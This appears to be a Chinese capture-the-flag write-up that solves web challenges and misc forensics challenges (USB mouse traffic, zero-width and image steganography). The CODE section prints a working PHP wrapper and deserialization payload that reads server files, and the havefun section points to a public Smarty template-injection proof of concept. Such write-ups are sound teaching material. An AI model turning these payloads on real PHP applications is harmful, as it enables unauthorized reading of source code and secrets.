web
EzSignin




访问题目flag是假的,F12源代码,看到base64解码

解码得到flag
CODE

访问题目,有个aid.php直接访问不行,使用PHP为协议进行读取,input2需要等于Welcone!,这里要使用data协议编码一下,input3可以随便输入
?input1=php://filter/read=convert.base64-encode/resource=aid.php&input2=data://text/plain;base64,V2VsY29tZSE=&input3=a
得到aid.php的代码
class Person
{
public $name="Zhangsan";
public $age=22;
public function __toString()
{
return file_get_contents($this->name);
}
}
class Job
{
public $type = "IT";
public $salary = "10000";
public $people;
public function __invoke()
{
echo "I am ".$this->people.", a ".$this->type." job, and my salary is ".$this->salary."\n";
}
}
很明显的反序列化,直接构造payload:
$a = new Job();
$a->people = new Person();
$a->people->name = "php://filter/read=convert.base64-encode/resource=flag.php";
echo serialize($a);

exp:
?input1=data://text/plain;base64,V2VsY29tZSE=&input2=data://text/plain;base64,V2VsY29tZSE=&input3=O:3:"Job":3:{s:4:"type";s:2:"IT";s:6:"salary";s:5:"10000";s:6:"people";O:6:"Person":2:{s:4:"name";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:3:"age";i:22;}}

base64解码得到的flag.php得到flag
havefun
打开题目测试发现是Smarty的模板注入


上网搜索发现Smarty模板注入CVE

找到一个SmartyCVE集合,https://www.cvedetails.com/vulnerability-list/vendor_id-2921/Smarty.html

第一个比较新,是22年的,先上github找个poc试试,https://github.com/sbani/CVE-2022-29221-PoC


发现能够直接利用,那找找flag文件路径,然后打开就好了
MISC
babyusb

拖进010发现有Rar,使用foremost分离



不知道密码,继续从流量包下手


流量包这里发现第一个字节都是02,第二个字节可能是00 01 02,应该是鼠标的左右键以及未点击,使用tshark提取出来
得到流量包的数据包1.txt

这里写个脚本将左键和右键的数据分别提取出来:
keys = open('1.txt','r')
r_left = open('left.txt','w')
r_right = open('right.txt', 'w')
posx = 0
posy = 0
for line in keys:
if len(line) != 20:
x = int(line[6:8],16) + int(line[8:10],16) * 256
y = int(line[10:12],16) + int(line[12:14],16) * 256
if x > 0xffff / 2 :
x -= 0x10000
if y > 0xffff / 2 :
y -= 0x10000
posx += x
posy += y
b_flag = int(line[2:4],16)
if b_flag == 1 :
r_left.write(str(posx)+' '+str(-posy)+'\n')
elif b_flag == 2 :
r_right.write(str(posx)+' '+str(-posy)+'\n')
keys.close()
result_left.close()
result_right.close()


得到坐标,使用gnuplot进行绘制
left绘制出:43e8f3359250d2ab

right绘制出来:9cc13d19f942aabc
尝试后发现left的43e8f3359250d2ab是压缩包的密码,解压得到一张图片:

图片上也没有flag,right得到的字符串也还没有使用,猜测和这张图有关,可能是一个key,使用lsb隐写试试

最后,得到 flag
Findme
打开题目,一个文本和压缩包,zip不是伪加密,爆破也没出来
vim查看hello_flag.txt,应该是零宽隐写

https://330k.github.io/misc_tools/unicode_steganography.html进行在线解密,内容中有提示字符为:200d、2062、2063

这个flag是假的,但下面还有串secret,猜测应该是zip的密码,you_know_this_not_passwd,解压得到misc.vhd

直接继续解压,得到三个文件:hint.txt、meijing.jpg、XIHU


先看下hint,有一串字符,但是不知道有什么用,使用010打开XIHU查看下

发现0、2、4、6对应的为:FFD8FFE0,而1、3、5、7对应的为:89504E47,一个是PNG文件头,一个是JPG文件头,这里应该两张图片数据是交叉的,直接拉到文件最后,这个是png的文件尾,所以JPG在中途就结束了

hint中的提示,也许和这个文件有关,搜索一下
在d00030603f之前都还是交叉的,到d000这里就结束了
写脚本将两张图片分离出来:
import binascii
with open("XIHU", "rb") as XIHU: xhhex = XIHU.read().hex()
overlap = xhhex[:350164]
unoverlap = xhhex[350164:]
jpghex, pnghex = "", ""
for value in range(0, len(overlap), 4):
jpghex += overlap[value:value + 2]
pnghex += overlap[value + 2:value + 4]
with open("XIHU.jpg", "wb") as jpg: jpg.write(binascii.unhexlify(jpghex))
with open("XIHU.png", "wb") as png: png.write(binascii.unhexlify(pnghex + unoverlap))

XIHU.jpg:
XIHU.png:
但jpg文件不正常,png是正常图片,这里猜测jpg文件和png应该要进行或、异或的操作
脚本如下:
import cv2
dec = cv2.bitwise_xor(cv2.imread("XIHU.jpg", 0), cv2.imread("XIHU.png", 0))
cv2.imwrite(r"D:\Projects\pythonProject\decryption.jpg", dec)

成功得到一张图片:
左下角有提示:P@33W4,应该是个密码,之前解压出来的meijing图片还一直未使用,猜测应该与meijing那张图片有关系,试了试lsb隐写

发现不行,常见的图片隐写还有jphide隐写,使用JPHS,打开图片seek处填了个刚刚得到的P@33W4

保存后打不开
010查看,发现是zip
解压得到个flag的gif动图,利用GIF分离器工具将动图分离出来

是个二维码,利用在线工具进行拼接,图片有25张,二维码的话正好可以弄成5*5的

利用QR扫描出来

